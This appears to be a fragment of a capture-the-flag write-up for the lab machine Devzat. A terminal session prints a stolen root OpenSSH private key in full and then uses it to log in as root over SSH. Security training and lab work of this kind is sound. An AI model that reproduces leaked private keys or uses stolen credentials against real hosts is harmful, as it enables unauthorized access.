 192.168.1.12
10.10.14.15
10.10.11.118 - Devzat
❯ nvim id_rsa_root
❯ cat id_rsa_root
File: id_rsa_root
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
3 QyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqAAAAJiUCzUclAs1
4 HAAAAAtzc2gtZWQyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqA
5 AAAECtFKzlEg5E6446RxdDKxslb4Cmd2fsqfPPOffYNOP20d+v8nnFgciadUghCpQomz7s
6 Q0ekw7ZzIOJu9Fn+tsKoAAAAD3Jvb3RAZGV2emF0Lmh0YgECAwQFBg==
7 -----END OPENSSH PRIVATE KEY-----
❯ chmod 600 id_rsa_root
❯ ssh -i id_rsa_root root@10.10.11.118
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 24 Dec 2023 05:08:46 PM UTC
System load: 0.05
Usage of /: 56.1% of 7.81GB
Memory usage: 38%
Swap usage: 0%
Processes: 244
Users logged in: 0
VPN - root's tasks Reconnaissance - Enumeration